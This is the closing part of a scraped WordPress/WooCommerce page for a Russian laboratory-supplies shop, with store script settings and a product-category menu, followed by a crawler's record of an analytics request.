var woocommerce_params = {"countries":"[]","plugin_url":"http:\/\/ecolabmicrotex.ru\/wp-content\/plugins\/woocommerce","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/ecolabmicrotex.ru\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_select_state_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e\u2026","i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433","i18n_no_matching_variations_text":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043d\u0435\u0442 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435.","i18n_required_text":"\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b \u2192","review_rating_required":"no","update_order_review_nonce":"03bcd541f3","apply_coupon_nonce":"907c9b7d76","option_guest_checkout":"no","checkout_url":"\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"c8dc6d27a9","cart_url":"http:\/\/ecolabmicrotex.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.0.13'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.13'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.13'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-includes/js/wp-embed.min.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
		<div id="wprmenu_bar" class="wprmenu_bar">
			<div class="wprmenu_icon">
				<span class="wprmenu_ic_1"></span>
				<span class="wprmenu_ic_2"></span>
				<span class="wprmenu_ic_3"></span>
			</div>
			<div class="menu_title">
											</div>
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons">
			 
			<div class="wpr_search">
				<form role="search" method="get" class="wpr-search-form" action="http://ecolabmicrotex.ru"><label><input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:"></label></form>			</div>
						<ul id="wprmenu_menu_ul">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-776"><a href="http://ecolabmicrotex.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-775"><a href="http://ecolabmicrotex.ru/shop/">Продукты</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5716"><a href="http://ecolabmicrotex.ru/shop-category/sale/">Распродажа</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7928"><a href="http://ecolabmicrotex.ru/shop-category/merck-millipore/kontrol-chistoty-tehnicheskih-masel/">Контроль чистоты технических масел</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1117"><a href="http://ecolabmicrotex.ru/?product_cat=ecolab">Ecolab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="http://ecolabmicrotex.ru/shop-category/merck-millipore/">Merck Millipore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6728"><a href="http://ecolabmicrotex.ru/shop-category/neogen/">Neogen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9235"><a href="http://ecolabmicrotex.ru/shop-category/labplas/">LabPlas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9160"><a href="http://ecolabmicrotex.ru/shop-category/vitlab/">VitLab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11036"><a href="http://ecolabmicrotex.ru/shop-category/burkle/">Burkle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15006"><a href="http://ecolabmicrotex.ru/shop-category/solida-biotech/">Solida Biotech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-blocks menu-item-3244"><a href="http://ecolabmicrotex.ru/blocks/about-us/">о Компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="http://ecolabmicrotex.ru/partnery/">Партнеры</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="http://ecolabmicrotex.ru/dokumenty/">Документы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="http://ecolabmicrotex.ru/pages/contact-us/">Контакты</a></li>
			</ul>
					</div>
		</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=137762463&t=pageview&_s=1&dl=http%3A%2F%2Fecolabmicrotex.ru%2Fhomepage%2Fhomepage-2-simple%2F&ul=en-us%40posix&dt=Homepage%202%20(%20Simple%20)%20-%20Microtex&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2064247775&gjid=188022000&cid=1286366602.1768857432&tid=UA-98030907-1&_gid=186078752.1768857432&_r=1&_slc=1&z=733194908
body_size: -451
content:
2,cG-JNKF63DFGQ